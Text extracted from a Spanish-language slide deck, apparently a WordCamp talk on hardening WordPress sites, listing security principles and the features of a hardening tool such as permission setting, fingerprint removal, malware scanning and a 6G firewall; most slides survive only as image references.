













# Keep It Simple, Stupid!



### Leyes del Aseguramiento

- Punto de exposición mínimo(MPE)
- Mínimo de privilegios posibles(MPP)
- Defensa en profundidad(DP)



# 1. OS 2. Bases de datos 3. plataforma 4. usuarios



**wp-admin/ wp-content/ wp-includes/ wp-login.php/ wp-settings.php/**





### Prueba y error!

![](_page_45_Picture_1.jpeg)

![](_page_45_Picture_2.jpeg)

![](_page_46_Picture_0.jpeg)

![](_page_47_Picture_0.jpeg)

- 1. Validación de Proyecto WordPress
- 2. Asignación de Permisos
- 3. Eliminación de Componentes
- 4. Creación de robots.txt
- 5. Eliminación de Fingerprinting
- 6. Búsqueda de librerías TimThumb
- 7. Generador de Archivo de Configuración
- 8. Eliminación de Versión
- 9. Plugins de Seguridad
- 10. Creación de archivos Index
- 11. Escaneo de Malware

![](_page_48_Picture_11.jpeg)

#### Nuevas implementaciones

- 1. Compresión \*.css y \*.js
- 2. Asignación de Usuario y Grupos
- 3. Enumeración de malware
- 4. Integración con Travis CI
- 5. Compatibilidad con versiones anteriores
- 6. Código fuente normalizado a PEP8
- 7. Creación de Archivo LOG
- 8. Implementación de 6G Firewall
- 9. Desactivar REST API

![](_page_49_Picture_10.jpeg)

![](_page_50_Picture_1.jpeg)

![](_page_50_Picture_2.jpeg)

![](_page_50_Figure_3.jpeg)

![](_page_50_Picture_4.jpeg)

![](_page_50_Figure_5.jpeg)

![](_page_51_Picture_0.jpeg)

## Backups...

![](_page_52_Picture_1.jpeg)

![](_page_52_Picture_2.jpeg)

#### root@c14it0n:~# shutdown

![](_page_53_Picture_1.jpeg)

#### Gracias Wordcamp!

![](_page_53_Picture_3.jpeg)